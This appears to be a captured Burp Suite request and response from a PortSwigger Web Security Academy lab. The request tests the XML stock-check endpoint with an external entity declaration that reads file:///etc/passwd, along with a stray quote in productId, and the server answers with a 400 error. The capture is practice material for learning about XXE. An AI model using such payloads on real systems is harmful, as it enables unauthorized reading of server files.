 Send
Cancel
Target: https://0aa900b3044d49ef81afa7f800d400ee.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net
3 Cookie: session=16KAy4riMi9s7Sjr4exxgpUn3xJjBGc3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 176
11 Origin: https://0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY carsaid SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
1'
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 24
5
6 "Invalid product ID: 1'"